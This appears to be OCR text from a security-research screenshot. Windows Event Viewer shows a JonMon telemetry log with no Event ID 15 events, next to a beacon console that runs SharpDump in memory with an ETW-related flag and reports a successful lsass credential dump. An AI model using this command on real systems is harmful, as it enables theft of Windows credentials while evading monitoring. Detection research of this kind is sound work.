 Operational Number of events: 6,572
Filtered: Log: JonMon/Operational; Source: ; Event ID: 15. Number of events: 0
Level Date and Time Source Event ID Task Ca...
General Details
Log Name:
Source: Logged:
Event ID: Task Category:
Level: Keywords:
User: Computer:
OpCode:
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Disable Log
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
ch 66°F Cloudy 7:07 AM
4/11/2024 5
beacon> inlineExecute-Assembly --dotnetassembly /home/testuser/SharpCollection/NetFramework_4.7_x64/SharpDump.exe --assemblyargs 988 --etw
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 19397 bytes
[+] received output:
[*] Dumping lsass (988) to C:\Windows\Temp\debug988.out
[+] Dump successful!